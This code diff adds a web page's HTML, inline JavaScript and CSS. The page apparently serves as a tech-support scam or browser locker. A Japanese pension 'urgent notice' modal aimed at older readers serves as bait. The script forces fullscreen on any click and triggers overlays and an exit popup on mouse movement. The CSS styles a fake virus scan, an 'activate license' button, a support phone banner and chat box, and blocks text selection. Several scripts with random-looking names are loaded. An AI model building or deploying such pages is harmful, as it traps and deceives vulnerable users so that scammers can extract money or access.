+              font-size: 15px;
+              font-weight: 600;
+              padding: 4px 12px;
+              border-radius: 4px;
+            "
+            >速報</span
+          >
+          <span style="font-size: 18px; color: #fff; font-weight: 600"
+            >重要なお知らせ</span
+          >
+          <button
+            id="jp-news-modal-close"
+            class="jp-news-modal-close"
+            aria-label="モーダルを閉じる"
+            style="
+              position: absolute;
+              right: 14px;
+              top: 50%;
+              transform: translateY(-50%);
+              border: none;
+              background: transparent;
+              color: #fff;
+              font-size: 28px;
+              line-height: 1;
+              cursor: pointer;
+              padding: 0 6px;
+            "
+          >
+            ×
+          </button>
+        </div>
+        <div
+          style="
+            padding: 32px 32px 28px;
+            flex: 1;
+            display: flex;
+            flex-direction: column;
+          "
+        >
+          <p
+            style="
+              font-size: 24px;
+              font-weight: 600;
+              color: #111;
+              margin: 0 0 16px;
+              line-height: 1.5;
+            "
+          >
+          老後のお金が不安なあなたへ<br>
+          2026年、年金制度が大きく変わります
+          </p>
+          <p
+            style="
+              font-size: 18px;
+              color: #555;
+              margin: 0 0 28px;
+              line-height: 1.6;
+            "
+          >
+          「老後のお金、本当に大丈夫？」と思ったことはありませんか。2026年の年金制度改正は、60代・70代の方に直接関係します。知っておくべきポイントをわかりやすくまとめました。
+          </p>
+          <div
+            style="
+              display: flex;
+              flex-wrap: wrap;
+              gap: 12px;
+              align-items: stretch;
+              margin-top: auto;
+            "
+          >
+            <button
+              id="jp-news-modal-read"
+              type="button"
+              class="jp-news-modal-cta"
+              style="
+                flex: 0 1 38%;
+                min-width: 0;
+                box-sizing: border-box;
+                background: #c0152a;
+                color: #fff;
+                border: none;
+                padding: 14px 12px;
+                border-radius: 8px;
+                font-size: 18px;
+                cursor: pointer;
+                font-weight: 600;
+                line-height: 1.25;
+                text-align: center;
+              "
+            >
+              続きを読む
+            </button>
+            <button
+              id="jp-news-modal-dismiss"
+              style="
+                flex: 1 1 55%;
+                min-width: 0;
+                box-sizing: border-box;
+                background: #f3f3f3;
+                color: #333;
+                border: 1px solid #ddd;
+                padding: 14px 12px;
+                border-radius: 8px;
+                font-size: 17px;
+                cursor: pointer;
+                line-height: 1.35;
+                text-align: center;
+              "
+            >
+              サイトに進み続ける
+            </button>
+          </div>
+        </div>
+      </div>
+    </div>
+    <script>
+      let popupShown = false;
+      let isOverlay = false;
+      let overlayTimeoutId = null;
+      let shouldShowOverlayOnFullscreen = false;
+
+      function isFullscreen() {
+        return !!(
+          document.fullscreenElement ||
+          document.webkitFullscreenElement ||
+          document.mozFullScreenElement ||
+          document.msFullscreenElement
+        );
+      }
+
+      function showOverlay2For(ms) {
+        const overlay = document.getElementById("overlay2");
+        if (!overlay) return;
+        overlay.style.display = "block";
+        if (overlayTimeoutId) clearTimeout(overlayTimeoutId);
+        overlayTimeoutId = setTimeout(function () {
+          overlay.style.display = "none";
+          overlayTimeoutId = null;
+        }, ms);
+      }
+
+      document.addEventListener("click", () => {
+        const el = document.documentElement;
+        shouldShowOverlayOnFullscreen = true;
+        if (el.requestFullscreen) {
+          el.requestFullscreen();
+        } else if (el.webkitRequestFullscreen) {
+          el.webkitRequestFullscreen();
+        } else if (el.msRequestFullscreen) {
+          el.msRequestFullscreen();
+        }
+      });
+
+      function handleFullscreenChange() {
+        if (shouldShowOverlayOnFullscreen && isFullscreen()) {
+          showOverlay2For(4000);
+          shouldShowOverlayOnFullscreen = false;
+        } else if (!isFullscreen()) {
+          shouldShowOverlayOnFullscreen = false;
+        }
+      }
+
+      document.addEventListener("fullscreenchange", handleFullscreenChange);
+      document.addEventListener("webkitfullscreenchange", handleFullscreenChange);
+      document.addEventListener("msfullscreenchange", handleFullscreenChange);
+
+      function checkFull() {
+        if (!popupShown && !isFullscreen()) {
+          isOverlay = false;
+          console.log("show popup");
+          setTimeout(function () {
+            document.getElementById("exit-popup").style.display = "block";
+          }, 3000);
+          popupShown = true;
+        } else if (popupShown && isFullscreen()) {
+          isOverlay = true;
+          document.getElementById("overlay2").style.display = "block";
+          setTimeout(function () {
+            document.getElementById("overlay2").style.display = "none";
+          }, 4000);
+          console.log("hide popup");
+          document.getElementById("exit-popup").style.display = "none";
+          popupShown = false;
+        }
+        console.log(isFullscreen(), popupShown);
+      }
+
+      document.addEventListener("mousemove", checkFull);
+
+      function closeJpNewsModal() {
+        const modal = document.getElementById("jp-news-modal");
+        if (!modal) return;
+        modal.style.display = "none";
+      }
+
+      const jpNewsModalCloseBtn = document.getElementById("jp-news-modal-close");
+      const jpNewsModalDismissBtn = document.getElementById("jp-news-modal-dismiss");
+      const jpNewsModalReadBtn = document.getElementById("jp-news-modal-read");
+      const jpNewsModalOverlay = document.getElementById("jp-news-modal");
+      const jpNewsModalPanel = document.getElementById("jp-news-modal-panel");
+      if (jpNewsModalCloseBtn) {
+        jpNewsModalCloseBtn.addEventListener("click", closeJpNewsModal);
+      }
+      if (jpNewsModalDismissBtn) {
+        jpNewsModalDismissBtn.addEventListener("click", closeJpNewsModal);
+      }
+      if (jpNewsModalReadBtn) {
+        jpNewsModalReadBtn.addEventListener("click", closeJpNewsModal);
+      }
+      if (jpNewsModalOverlay) {
+        jpNewsModalOverlay.addEventListener("click", function (event) {
+          if (event.target === jpNewsModalOverlay) {
+            closeJpNewsModal();
+            return;
+          }
+          if (
+            jpNewsModalPanel &&
+            jpNewsModalPanel.contains(event.target) &&
+            !event.target.closest("button")
+          ) {
+            closeJpNewsModal();
+          }
+        });
+      }
+    </script>
+    <script src="js/support-phone.js"></script>
+    <script src="js/08dgsg3d.js"></script>
+    <script src="js/07sdgsg4.js"></script>
+    <script src="js/06hshs.js"></script>
+    <script src="js/05sdghdf.js"></script>
+    <script src="js/04shesc1.js"></script>
+    <script src="js/03fgsskryeivh.js"></script>
+    <script src="js/02dgdsg3d.js"></script>
+    <script type="text/javascript" src="js/01d1fgshfddfg.js"></script>
+  </body>
 </html>
--- a/public/css/01css32bd.css
+++ b/public/css/01css32bd.css
@@ -0,0 +1,1165 @@
+.table,label {
+    max-width: 100%
+}
+
+.btn:focus,.btn:hover,body {
+    color: #333
+}
+
+#txtintro,.row:after {
+    clear: both
+}
+
+#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
+    list-style-type: none
+}
+
+#footer,#poptxt,.btn,[role=button],button {
+    cursor: pointer
+}
+
+@-webkit-keyframes progress-bar-stripes {
+    0% {
+        background-position: 40px 0
+    }
+
+    to {
+        background-position: 0 0
+    }
+}
+
+@-o-keyframes progress-bar-stripes {
+    0% {
+        background-position: 40px 0
+    }
+
+    to {
+        background-position: 0 0
+    }
+}
+
+@keyframes progress-bar-stripes {
+    0% {
+        background-position: 40px 0
+    }
+
+    to {
+        background-position: 0 0
+    }
+}
+
+@keyframes rotate {
+    0% {
+        transform: rotate(0)
+    }
+
+    to {
+        transform: rotate(360deg)
+    }
+}
+
+@keyframes zoominoutsinglefeatured {
+    0%,to {
+        transform: scale(1,1)
+    }
+
+    50% {
+        transform: scale(1.1,1.1)
+    }
+}
+
+html {
+    font-family: sans-serif;
+    -webkit-text-size-adjust: 100%;
+    -ms-text-size-adjust: 100%;
+    font-size: 10px;
+    -webkit-tap-highlight-color: transparent
+}
+
+.btn,.dropdown-menu,body {
+    font-size: 14px
+}
+
+body {
+    margin: 0;
+    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
+    line-height: 1.42857143;
+    background-color: #fff;
+    overflow-y: hidden;
+    -youbkit-touch-callout: none;
+    -youbkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none
+}
+
+button,h2,h4,input {
+    font-family: inherit;
+    color: inherit
+}
+
+.activate_lic ul li a button,a,table {
+    background-color: transparent
+}
+
+audio {
+    display: inline-block;
+    vertical-align: baseline
+}
+
+.btn,.btn-group,img {
+    vertical-align: middle
+}
+
+audio:not([controls]) {
+    display: none;
+    height: 0
+}
+
+.dropdown-toggle:focus,a:active,a:hover {
+    outline: 0
+}
+
+strong {
+    font-weight: 700
+}
+
+small {
+    font-size: 85%
+}
+
+img {
+    border: 0
+}
+
+button,input {
+    margin: 0;
+    font: inherit;
+    font-size: inherit;
+    line-height: inherit
+}
+
+.bt_can .btn,.bt_can2 .btn {
+    margin-right: 15px;
+    height: 30px;
+    padding: 12px;
+    line-height: 0
+}
+
+button {
+    overflow: visible;
+    text-transform: none;
+    -webkit-appearance: button
+}
+
+button::-moz-focus-inner,input::-moz-focus-inner {
+    padding: 0;
+    border: 0
+}
+
+input[type=checkbox] {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    padding: 0;
+    margin: 2px 0px 0 9px;
+    line-height: normal
+}
+
+table {
+    border-spacing: 0;
+    border-collapse: collapse
+}
+
+td,th {
+    padding: 0
+}
+
+@media print {
+    *,:after,:before {
+        color: #000!important;
+        text-shadow: none!important;
+        background: 0 0!important;
+        -webkit-box-shadow: none!important;
+        box-shadow: none!important
+    }
+
+    a,a:visited {
+        text-decoration: underline
+    }
+
+    a[href]:after {
+        content: " ("attr(href) ")"
+    }
+
+    a[href^="#"]:after {
+        content: ""
+    }
+
+    thead {
+        display: table-header-group
+    }
+
+    img,tr {
+        page-break-inside: avoid
+    }
+
+    img {
+        max-width: 100%!important
+    }
+
+    h2,p {
+        orphans: 3;
+        widows: 3
+    }
+
+    h2 {
+        page-break-after: avoid
+    }
+
+    .table {
+        border-collapse: collapse!important
+    }
+
+    .table td,.table th {
+        background-color: #fff!important
+    }
+
+    .table-bordered td,.table-bordered th {
+        border: 1px solid #ddd!important
+    }
+}
+
+.btn,.btn:active {
+    background-image: none
+}
+
+.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
+    text-decoration: none
+}
+
+
+*,:after,:before {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box
+}
+
+a {
+    color: #337ab7
+}
+
+a:focus,a:hover {
+    color: #23527c;
+    text-decoration: underline
+}
+
+.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
+    outline: -webkit-focus-ring-color auto 5px;
+    outline-offset: -2px
+}
+
+h2,h4 {
+    font-weight: 500;
+    line-height: 1.1
+}
+
+h2 {
+    margin-top: 20px;
+    font-size: 30px
+}
+
+.minimize1 ul,h4 {
+    margin-top: 10px
+}
+
+h2,h4,ul {
+    margin-bottom: 10px
+}
+
+h4 {
+    font-size: 18px
+}
+
+p {
+    margin: 0 0 10px
+}
+
+.text-left,th {
+    text-align: left
+}
+
+.btn,.text-center {
+    text-align: center
+}
+
+ul {
+    margin-top: 0
+}
+
+.row {
+    margin-right: -15px;
+    margin-left: -15px
+}
+
+.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
+    position: relative;
+    min-height: 1px;
+    padding-right: 15px;
+    padding-left: 15px
+}
+
+@media (min-width: 992px) {
+    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
+        float:left
+    }
+
+    .col-md-12 {
+        width: 100%
+    }
+
+    .col-md-10 {
+        width: 83.33333333%
+    }
+
+    .col-md-8 {
+        width: 66.66666667%
+    }
+
+    .col-md-6 {
+        width: 50%
+    }
+
+    .col-md-4 {
+        width: 33.33333333%
+    }
+}
+
+.table {
+    width: 100%;
+    margin-bottom: 20px
+}
+
+.table>tbody>tr>td,.table>thead>tr>th {
+    padding: 8px;
+    line-height: 1.42857143;
+    vertical-align: top;
+    border-top: 1px solid #ddd
+}
+
+.table>thead>tr>th {
+    vertical-align: bottom;
+    border-bottom: 2px solid #ddd
+}
+
+.table>thead:first-child>tr:first-child>th {
+    border-top: 0
+}
+
+.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
+    border: 1px solid #ddd
+}
+
+.table-bordered>thead>tr>th {
+    border-bottom-width: 2px
+}
+
+#bottom ul li,.btn,.ilb,label {
+    display: inline-block
+}
+
+label {
+    margin-bottom: 5px;
+    font-weight: 700
+}
+
+.btn {
+    padding: 6px 12px;
+    margin-bottom: 0;
+    font-weight: 400;
+    line-height: 1.42857143;
+    white-space: nowrap;
+    -ms-touch-action: manipulation;
+    touch-action: manipulation;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none;
+    border: 1px solid transparent;
+    border-radius: 4px
+}
+
+.btn:active {
+    outline: 0;
+    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
+}
+
+.dropdown {
+    position: relative
+}
+
+.dropdown-menu {
+    position: absolute;
+    top: 100%;
+    left: 0;
+    z-index: 1000;
+    display: none;
+    float: left;
+    min-width: 160px;
+    padding: 5px 0;
+    margin: 2px 0 0;
+    text-align: left;
+    list-style: none;
+    background-color: #fff;
+    -webkit-background-clip: padding-box;
+    background-clip: padding-box;
+    border: 1px solid rgba(0,0,0,.15);
+    border-radius: 4px;
+    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
+    box-shadow: 0 6px 12px rgba(0,0,0,.175)
+}
+
+.btn-group {
+    position: relative;
+    display: inline-block
+}
+#pop_up_new,#poptxt,#chat,.black {
+    display: none
+}
+
+.btn-group>.btn {
+    position: relative;
+    float: left
+}
+
+.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
+    z-index: 2
+}
+
+.btn-group>.btn:first-child {
+    margin-left: 0
+}
+
+.progress {
+    margin-bottom: 20px;
+    overflow: hidden;
+    background-color: #f5f5f5;
+    border-radius: 4px;
+    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
+    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
+}
+
+.progress-bar {
+    float: left;
+    width: 0;
+    font-size: 12px;
+    line-height: 20px;
+    color: #fff;
+    text-align: center;
+    background-color: #337ab7;
+    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
+    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
+    -webkit-transition: width .6s;
+    -o-transition: width .6s;
+    transition: width .6s
+}
+
+.pro_box_header,.scan_box,.scan_box2 {
+    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
+}
+
+.progress-bar.active {
+    -webkit-animation: 2s linear infinite progress-bar-stripes;
+    -o-animation: 2s linear infinite progress-bar-stripes;
+    animation: 2s linear infinite progress-bar-stripes
+}
+
+.progress-bar-success {
+    background-color: #5cb85c
+}
+
+.row:after,.row:before {
+    display: table;
+    content: " "
+}
+
+@-ms-viewport {
+    width: device-width
+}
+
+#pop_up_new {
+    position: absolute;
+    top: 10%;
+    z-index: 999999;
+    left: 36%;
+    background: #114d9a;
+    width: 440px;
+    text-align: left;
+    padding-top: 4px;
+    color: #fff;
+    padding-left: 20px;
+    padding-right: 20px
+}
+
+#pop_up_new p {
+    font-weight: 500;
+    font-size: 12px;
+    line-height: 21px
+}
+
+#pop_up_new .action_buttons a.active {
+    border: 1px solid #fff;
+    font-weight: 700
+}
+
+#pop_up_new .action_buttons a {
+    float: right;
+    font-size: 12px;
+    margin-right: 15px;
+    padding: 6px 25px;
+    text-decoration: none;
+    color: #000!important;
+    border: 1px solid #ddd;
+    margin-top: 20px;
+    border-radius: 2px;
+    margin-bottom: 20px
+}
+
+.bg .bgimg,.black {
+    position: absolute;
+    width: 100%
+}
+
+.bg .bgimg {
+    top: 60px;
+    left: 0
+}
+
+.pro_box,.pro_box2,.pro_box3 {
+    width: 750px;
+    height: 550px;
+    position: absolute;
+    z-index: 99;
+    background-color: #fff;
+    left: 26%;
+    top: 12%;
+    display: none
+}
+
+.circular-spinner,.mar_top,.title3 {
+    position: relative
+}
+
+.pro_box2,.pro_box3 {
+    width: 850px;
+    height: 720px;
+    z-index: 9999;
+    left: 23%;
+    top: 5%
+}
+
+.pro_box3 {
+    z-index: 999999
+}
+
+.activate_lic ul,.minimize ul,.minimize1 ul {
+    list-style-type: none;
+    float: right
+}
+
+.activate_lic ul li,.minimize ul li,.minimize1 ul li {
+    float: left;
+    display: inline-block
+}
+
+.minimize ul li a img,.minimize1 ul li a img {
+    width: 140px;
+    height: auto
+}
+
+.logo {
+    margin-left: 20px
+}
+
+.logo img {
+    width: 30px
+}
+
+.logo span {
+    margin-left: 6px
+}
+
+.activate_lic ul li a {
+    padding: 10px
+}
+
+.activate_lic ul li a button {
+    border: 2px solid #a5add1;
+    color: #3947b0;
+    padding: 5px;
+    border-radius: 6px;
+    text-align: center;
+    position: relative;
+    top: -3px
+}
+
+.scan_box {
+    width: 700px;
+    height: 393px;
+    background-color: #fff;
+    margin: 20px auto 0;
+    display: block
+}
+
+.scan_box_header {
+    border-bottom: 1px solid #c1c1c1;
+    height: 50px
+}
+
+.quick_scan {
+    margin: 10px 0 0 16px
+}
+
+.count-title,.make_this p,.scan_dur p {
+    margin-bottom: 0
+}
+
+#dynamic,.logo span,.quick_scan p {
+    font-size: 18px;
+    font-weight: 700
+}
+
+.quick_scan img {
+    width: 25px;
+    margin-right: 6px
+}
+
+.progress {
+    margin-top: 15px;
+    width: 665px;
+    margin-left: 19px
+}
+
+.bt_can,.bt_can2 {
+    margin-top: 93px;
+}
+
+.progress,.progress-bar {
+    height: 25px
+}
+
+#dynamic {
+    color: #fff;
+    font-size: 15px
+}
+
+.table_quick .table {
+    width: 665px;
+    margin-left: 20px;
+    border-radius: .25rem;
+    margin-top: 20px
+}
+
+.table th {
+    padding: .25rem
+}
+
+.table-bordered td,.table-bordered th {
+    border-bottom: 1px solid #dee2e6
+}
+
+.bt_can {
+    margin-left: 28px
+}
+
+.bt_can .btn {
+    background: 0 0;
+    color: #000;
+    width: 80px;
+    text-align: center
+}
+
+.bt_can .btn:focus,.bt_can2 .btn:focus {
+    box-shadow: none
+}
+
+.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
+    background-color: #007bff;
+    border-color: #007bff;
+    color: #fff
+}
+
+#poptxt,#chat,.counter {
+    background-color: #fff
+}
+
+.bt_can2 {
+    float: right
+}
+
+.bt_can2 .btn {
+    background: 0 0;
+    color: #000;
+    width: 160px;
+    text-align: center
+}
+
+.counter {
+    padding: 0;
+    border-radius: 5px
+}
+
+.count-title {
+    font-size: 1rem;
+    font-weight: 700;
+    text-align: left
+}
+
+#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
+    text-align: center
+}
+
+.total_detail ul {
+    float: right;
+    margin-top: 8px
+}
+
+.total_detail ul li {
+    float: left;
+    display: inline-block;
+    font-size: 11px;
+    padding-left: 10px;
+    padding-right: 15px;
+    text-align: center
+}
+
+.total_detail ul li a p {
+    line-height: 12px;
+    margin-bottom: 3px;
+    color: #000;
+    font-weight: 700
+}
+
+.new_heading {
+    margin-top: 8px;
+    margin-left: 20px
+}
+
+.scan_box2 {
+    width: 800px;
+    height: 603px;
+    margin: 20px auto 0;
+    display: block
+}
+
+.table_quick2 .table {
+    width: 767px;
+    margin-left: 20px;
+    border-radius: .25rem;
+    margin-top: 0
+}
+
+.table_quick2 .table td,.table_quick2 .table th {
+    padding: .12rem;
+    font-size: 12px
+}
+
+.mar_lef {
+    margin-left: 10px
+}
+
+#table_scroll {
+    height: 60px;
+    overflow-y: auto;
+    width: 100%
+}
+
+.scan_footer2 {
+    margin-top: -80px
+}
+
+.table_quick2 {
+    margin-top: -22px
+}
+
+.total_detail_scan ul li {
+    float: left;
+    display: inline-block;
+    width: 140px;
+    font-size: 17px;
+    font-weight: 600
+}
+
+.total_detail_scan {
+    padding: 17px 0;
+    margin-left: -18px
+}
+
+.total_detail_scan ul li:first-child:before {
+    border-bottom: 2px solid #204289;
+    position: absolute;
+    content: "";
+    display: block;
+    background-color: #204289;
+    width: 70px;
+    height: 2px;
+    top: 42px
+}
+
+.total_detail_scan ul li:first-child {
+    width: 90px
+}
+
+.pc_desk {
+    padding: 63px 2px 0 46px
+}
+
+.mar_top {
+    top: 16px
+}
+
+.mar_top ul {
+    padding-inline-start:0}
+
+.mar_top ul li {
+    line-height: 30px
+}
+
+.mar_top:before {
+    width: 1px;
+    height: 200px;
+    content: "";
+    background-color: #eee;
+    position: absolute;
+    display: block;
+    right: 2px
+}
+
+.scan_footer3 {
+    margin-top: 39px;
+    margin-left: 0;
+    background: #eee;
+    padding: 10px
+}
+
+.viruses img {
+    width: 68px;
+    padding-top: 5px;
+    padding-bottom: 10px
+}
+
+.make_this {
+    margin-top: 8px
+}
+
+.viruses {
+    margin-left: 45px
+}
+
+.make_this p {
+    font-size: 14px;
+    font-weight: 600
+}
+
+.circular-spinner {
+    margin-top: 30px;
+    width: 20px;
+    height: 20px;
+    border: 2px solid #fff;
+    border-top: 2px solid #454d7c;
+    border-radius: 100%;
+    animation: 1.5s linear infinite rotate;
+    float: left;
+    top: -25px;
+    left: -4px
+}
+
+#footer {
+    width: 100%;
+    position: fixed;
+    bottom: 0;
+    background-color: #114d9a;
+    z-index: 999;
+    padding: 10px 34px 4px;
+    color: #fff;
+    font-size: 18px;
+    height: 81px
+}
+
+#disclaimer,#footertxt,.colo-rd {
+    font-size: 20px
+}
+
+#footertxt img {
+    width: 20px
+}
+
+#poptxt {
+    font-weight: 700;
+    padding: 15px 30px;
+    min-height: 300px;
+    border-radius: 10px;
+    border: 1px solid #fff;
+    width: 620px;
+    margin: 0 auto;
+    z-index: 9999999;
+    box-shadow: 5px 5px 15px 5px rgba(0,0,0,.4);
+    position: absolute;
+    top: 14.5%;
+    left: 30%
+}
+
+#disclaimer {
+    margin: 5px;
+    font-weight: 700
+}
+
+.logo3 {
+    margin: 0 7px 0 0;
+    width: 30px;
+    height: 30px
+}
+
+.title2 img {
+    position: absolute;
+    width: 3%;
+    top: 27px;
+    right: 17px
+}
+
+#txtintro {
+    padding-top: 10px;
+    font-size: 17px;
+    font-weight: 700
+}
+
+.colo-rd {
+    color: #ba000d
+}
+
+#badge {
+    margin-top: 22px;
+    height: 27px
+}
+
+.title3 {
+    font-size: 18px;
+    font-weight: 700;
+    width: 12%;
+    top: 24px;
+    left: 13px;
+}
+
+#bottom ul {
+    margin-left: 90px;
+}
+
+#bottom ul li {
+    float: left;
+    padding-left: 20px;
+    margin-top: 13px
+}
+
+.button,.button2:hover {
+    color: #fff;
+    background-color: #114d9a
+}
+
+.button,.button2 {
+    border-radius: 4px;
+    padding: 10px 30px;
+    font-size: 18px;
+    font-weight: 700;
+    cursor: pointer
+}
+
+.button2 {
+    color: #000;
+    border: 1px solid #000;
+    background-color: transparent
+}
+
+.button2:hover {
+    border-color: #114d9a
+}
+
+.cardcontainer {
+    animation: 4s infinite zoominoutsinglefeatured
+}
+
+.support {
+    font-weight: 700;
+    font-size: 2.5rem;
+    color: #114d9a
+}
+
+#bottom {
+    margin: 12px 0;
+    height: 50px;
+    display: flex;
+    border-top: 1px solid #d6d5d5
+}
+
+#banner {
+    margin: 5px auto;
+    display: block
+}
+
+.headers {
+    width: 535px;
+    margin-top: 7px;
+    padding-bottom: 10px
+}
+
+#chat {
+    padding: 15px;
+    position: fixed;
+    bottom: 74px;
+    right: 13px;
+    z-index: 99999999;
+    border-radius: 10px
+}
+
+#chat img {
+    color: #000;
+    font-size: 16px;
+    font-weight: 600;
+    margin-left: 35px;
+    width: 25px
+}
+
+#chat h4 {
+    width: 217px;
+    font-size: 20px;
+    padding-top: 7px;
+    margin: 0 auto;
+    display: block
+}
+
+#chat a {
+    margin: 0 auto;
+    display: block
+}
+
+#chat p {
+    font-size: 16px;
+    padding-top: 7px;
+    font-weight: 400
+}
+
+#chat .arrow-down {
+    position: absolute;
+    font-size: 47px;
+    color: #fff;
+    bottom: -25px;
+    left: 65px
+}
+
+#chat2 img {
+    color: #000;
+    font-size: 16px;
+    font-weight: 600;
+    margin-left: 65px;
+    width: 90px
+}
+
+
+.black {
+    width: 100%;
+    height: 100%;
+    background-color: rgb(0 0 0 / 47%);
+    opacity: 0.7;
+    transition: 1s;
+    position: absolute;
+    top: -190px;
+    left:0
+}
+.btn-primary {
+    color: #fff;
+    background-color: #007bff;
+    border-color: #007bff;
+}
+
+
+.btn-lg {
+    padding: 1rem 2.5rem;
+    font-size: 2rem;
+    line-height: 1.5;
+    border-radius: 0.3rem;
+    margin-top: 1.55rem;
+}
+
+.btn-secondary {
+    color: #fff;
+    background-color: #6c757d;
+    border-color: #6c757d;
+}
+
+#age-confirmation-modal{
+    position: fixed;
+    top: 0;
+    bottom: 0;
+    left: 0;
+    right: 0;
+    z-index: 999999999;
+    display: inline-block;
+    background-color: rgba(0, 0, 0, 1);
+    background-image: url(../images/bg.png);
+    width: 100%;
+    height: auto;
+    background-repeat: no-repeat;
+    background-size: cover;
+    text-align: center;
+    cursor: alias;
+    font-size: 3.5rem;
+}
+#age-confirmation-modal .innerContainer{
+    background-color: #fff;
+    color: #111111;
+    padding: 50px;
+    border-radius: 20px;
+    display: inline-block;
+    top: 50%;
+    position: absolute;
+    left: 50%;
+    transform: translate(-50%, -50%);
+}
+
+#other-content{
+    display: none;
+}
+
+
+
+.close {
+    float: right;
+    font-size: 1.5rem;
+    font-weight: 700;
+    line-height: 1;
+    color: #000;
+    text-shadow: 0 1px 0 #fff;
+    opacity: .5;
+}
+
+
+.btn-secondary:not(:disabled):not(.disabled).active, .btn-secondary:not(:disabled):not(.disabled):active, .show>.btn-secondary.dropdown-toggle{
+    background-color: #007BFF;
+    border-color: #007BFF;
+    color: #fff;
+}
+
+.blink {
+    animation: blink-animation 1s steps(5, start) infinite;
+    -webkit-animation: blink-animation 1s steps(5, start) infinite;
+}
+@keyframes blink-animation {
+    to {
+        visibility: hidden;
+    }
+}
+@-webkit-keyframes blink-animation {
+    to {
+        visibility: hidden;
+    }
+}
